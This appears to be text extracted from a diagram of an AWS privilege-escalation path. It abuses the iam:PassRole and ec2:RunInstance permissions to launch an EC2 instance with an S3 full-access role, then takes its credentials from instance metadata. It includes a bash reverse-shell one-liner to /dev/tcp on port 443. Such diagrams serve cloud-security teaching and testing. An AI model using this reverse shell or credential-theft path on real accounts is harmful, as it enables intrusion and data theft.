 Go to shell in EC2
and get the creds
from Metadata
STS
EC2 Instance with
S3-Full-Access role
S3 Bucket
# revshell.sh [No SSH Keys or Security
Group required]
#!/bin/bash
bash -i >&
/dev/tcp/<ec2-public-ip>/443 0>&1
iam: PassRole
ec2:RunInstance